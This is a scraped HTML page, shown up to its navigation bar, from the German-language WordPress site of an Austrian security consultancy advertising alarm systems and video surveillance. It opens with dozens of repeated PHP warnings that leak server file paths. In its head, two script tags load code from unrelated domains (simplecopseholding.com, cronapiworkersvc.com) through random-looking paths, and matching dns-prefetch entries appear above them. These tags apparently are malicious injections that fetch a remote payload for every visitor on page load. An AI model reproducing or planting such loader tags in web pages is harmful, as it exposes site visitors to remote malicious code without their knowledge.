

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.safetyfirstscp.com/alarmanlagen-und-videoueberwachung
body_size: 43204
content:

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749

Warning: file_exists(): open_basedir restriction in effect. File(/home/.sites/66/site6555616/web/wp-content/plugins/wptouch/themes/.htaccess/readme.txt) is not within the allowed path(s): (/home/.sites/66/site6555616/web:/home/.sites/66/site6555616/tmp:/usr/share/pear:/usr/bin/php_safemode) in /home/.sites/66/site6555616/web/wp-content/plugins/wptouch/core/class-wptouch-pro.php on line 1749
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.safetyfirstscp.com/xmlrpc.php">
	<title>Alarmanlagen u. Videoüberwachung &#8211; Safety First SCP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Safety First SCP &raquo; Feed" href="https://www.safetyfirstscp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Safety First SCP &raquo; Kommentar-Feed" href="https://www.safetyfirstscp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Safety First SCP &raquo; Alarmanlagen u. Videoüberwachung-Kommentar-Feed" href="https://www.safetyfirstscp.com/alarmanlagen-und-videoueberwachung/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.safetyfirstscp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.safetyfirstscp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='paginationstyle-css'  href='https://www.safetyfirstscp.com/wp-content/plugins/faster-pagination/assests/pagination.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox.css-css'  href='https://www.safetyfirstscp.com/wp-includes/js/thickbox/thickbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.safetyfirstscp.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.safetyfirstscp.com/wp-includes/js/thickbox/thickbox.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.safetyfirstscp.com/wp-content/themes/firmness/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='firmness-css'  href='https://www.safetyfirstscp.com/wp-content/themes/firmness/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='firmness-responsive-css'  href='https://www.safetyfirstscp.com/wp-content/themes/firmness/css/responsive.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.safetyfirstscp.com/wp-content/themes/firmness/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.safetyfirstscp.com/wp-content/themes/firmness/css/animate.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='firmness-body-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='firmness-menu-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='firmness-logo-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/mu-plugins/ionos-assistant/js/cookies.js?ver=5.8.12' id='ionos-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/bootstrap.js?ver=5.8.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/jquery.flexslider.js?ver=5.8.12' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/jquery.smartmenus.js?ver=5.8.12' id='jquery-smartmenus-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/jquery.smartmenus.bootstrap.js?ver=5.8.12' id='jquery-smartmenus-bootstrap-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/modernizr.js?ver=5.8.12' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/imgLiquid.js?ver=5.8.12' id='imgLiquid-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/wow.js?ver=5.8.12' id='wow-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/html5.js?ver=5.8.12' id='firmness-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/plugins/spider-event-calendar/elements/calendar.js?ver=1.5.65' id='Calendar-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/plugins/spider-event-calendar/elements/calendar-setup.js?ver=1.5.65' id='calendar-setup-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/plugins/spider-event-calendar/elements/calendar_function.js?ver=1.5.65' id='calendar_function-js'></script>
<link rel="https://api.w.org/" href="https://www.safetyfirstscp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.safetyfirstscp.com/wp-json/wp/v2/posts/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.safetyfirstscp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.safetyfirstscp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.safetyfirstscp.com/alarmanlagen-und-videoueberwachung" />
<link rel='shortlink' href='https://www.safetyfirstscp.com/?p=81' />
<link rel="alternate" type="application/json+oembed" href="https://www.safetyfirstscp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.safetyfirstscp.com%2Falarmanlagen-und-videoueberwachung" />
<link rel="alternate" type="text/xml+oembed" href="https://www.safetyfirstscp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.safetyfirstscp.com%2Falarmanlagen-und-videoueberwachung&#038;format=xml" />
  <script>
    var xx_cal_xx = '&';
  </script>
  
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '60841f909b';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.safetyfirstscp.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="shortcut icon" href="http://www.safetyfirstscp.com/wp-content/uploads/2015/09/logo-scp.png"/>
<!--Custom Styling-->
<style media="screen" type="text/css">
blockquote, address, .page-links a:hover, .post-format-wrap {border-color:#ffcc00}
.meta span i, .more-link, .post-title h3:hover, #main .standard-posts-wrapper .posts-wrapper .post-single .text-holder-full .post-format-wrap p.link-text a:hover, .breadcrumbs .breadcrumbs-wrap ul li a:hover, #article p a, .navigation a, .link-post i.fa, .quote-post i.fa, #article .link-post p.link-text a:hover, .link-post p.link-text a:hover, .quote-post span.quote-author, .post-single ul.link-pages li a strong, .post-info span i, .footer-widget-col ul li a:hover, .sidebar ul.link-pages li.next-link a span, .sidebar ul.link-pages li.previous-link a span, .sidebar ul.link-pages li i, .row .row-item .service i.fa {color:#ffcc00}
input[type=&quot;submit&quot;],button, .page-links a:hover {background:#ffcc00}
.search-submit,.wpcf7-form-control,.main-navigation ul ul, .content-boxes .circle, .feature .circle, .section-title-right:after, .boxtitle:after, .section-title:after, .content-btn, #comments .form-submit #submit, .searchSubmit {background-color:#ffcc00}
.back-to-top {color:#888888}
.back-to-top i.fa:hover {color:#ffffff}
#logo {width:200px }
#logo {height:80px }
#logo { margin-top:1px }
#logo { margin-left:2px }
#logo {font-family:Open Sans}
#logo a {color:#111111}
h5.site-description {font-size:16px }
.site-description {color:#111111}
.site-description {text-transform: none}
h5.site-description {margin-bottom:10px }
.navbar-default ul li a {font-family:Open Sans}
.navbar-default ul li a {font-size:14px}
.navbar-default ul li a {font-weight:500}
.navbar-default ul li a {text-transform: uppercase;}
.navbar-default ul li a {color:#111111 !important;}
.dropdown-menu {border-bottom: 5px solid #111111!important;}
.navbar-default {background-color:#ffcc00!important;}
.dropdown-menu { background:#ffcc00!important;}
.navbar-default ul li a:hover {color:#ffffff!important;}
.navbar-default ul li a:hover, .navbar-default ul li a:focus, .navbar-default ul li a.active, .navbar-default ul li a.active-parent, .navbar-default ul li.current_page_item a { background:#ffcc00!important;}
.navbar-default .current-menu-item a { color:#ffffff!important;}
body {font-family:Open Sans}
body {font-size:15px !important}
body {color:#777777}
a {color:#444444}
#address-bar { color:#111111}
#social-bar ul li a { color:#111111}
#social-bar ul li a { background: none repeat scroll 0 0 #ffcc00}
#cart-wrapper #account-set a { color:#111111}
#cart-wrapper #shopping-cart { color:#111111}
#cart-wrapper #shopping-cart a { color:#111111}
.da-slider { height:500px;}
.da-slider .da-slide-wrap h2, .flexslider .post-title h2 { color:#111111}
.da-slider .da-slide-wrap p, .flexslider .posts-featured-details-wrapper div p { color: #111111}
.da-slider .da-slide-wrap .da-link, .flexslider .da-link { color: #111111}
.da-slider .da-slide-wrap .da-link, .flexslider .da-link { border-color: #111111}
.posts-featured-details-wrapper { left: 60%}
.posts-featured-details-wrapper { top: 45%}
.posts-featured-details-wrapper { width: 40%}
.flexslider .posts-featured-details-wrapper div { background-color:#ffcc00}
#footer { background-color:#252525}
#copyright { background-color:#111111}
.footer-widget-col h4 { color:#ffffff}
.footer-widget-col h4 { border-bottom: 4px solid #444444}
.footer-widget-col a, .footer-widget-col { color:#ffffff}
.footer-widget-col ul li { border-bottom: 1px solid #444444}
.from-blog .post-info span a, .from-blog .post-info span {color:#111111;}
.from-blog h3 {color:#111111;}
.from-blog h2 {color:#111111;}
.from-blog {background: none repeat scroll 0 0 #ffffff;}
#features { background-color:#ffffff;}
h4.sub-title, #features p { color:#111111;}
#features .section-title, #features h3 { color:#111111;}
.about p {color:#111111;}
.about h2 {color:#111111;}
.about {background: none repeat scroll 0 0 #ffffff;}
#services { background-color:#ffffff;}
#services h2, #services h3 { color:#111111;}
#services p { color:#777777;}
.cta h2 { color:#111111;}
.cta h4 { color:#111111;}
.cta { background-color:#ffffff;}
.content-boxes h4 { color:#111111;}
.content-boxes {color:#111111}
.content-boxes {background: none repeat scroll 0 0 #ffffff}
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.safetyfirstscp.com/wp-content/themes/firmness/images/assets/default-bg.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(245,245,245,.88);}</style></head>
<body class="post-template-default single single-post postid-81 single-format-image custom-background">
<div id="grid-container">
	<div class="clear"></div>
		<div id="header-holder">
			<div id="topnav-wrap">
				<div id="topnav">
																			</div>
			</div>
							<div id ="header-wrap">
							<div id="logo-layout">	
					<div class="clear"></div>	
					<div id="logo">
													<a href="https://www.safetyfirstscp.com/">Safety First SCP</a>
											</div><!--logo-->
					 				
							
<div id="address-bar">
	<div class="address-box">
		<span>Safety First Security Consulting Partners  GF Gottfried Grössing  A - 8733 St. Marein/Feistritz, Birkenweg 10 </span>
	</div>
	<div class="phone-box">
		<span class="top-email"><i class="fa fa-phone"></i>+43 664 96 88 488</span>
		<span class="top-email"><i class="fa fa-envelope"></i><a href="mailto:office@safetyfirstscp.com">office@safetyfirstscp.com</a></span>
	</div>
</div><!---address-bar-->  
				
								
					<div id="site-description">
											</div>
					
				</div><!--logo-layout-->
			
				<nav class="navbar navbar-default">
        			<div class="navbar-header">
            			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              			<span class="sr-only">Toggle navigation</span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
            			</button>
          			</div><!--navbar-header-->
          			<div id="navbar" class="navbar-collapse collapse">
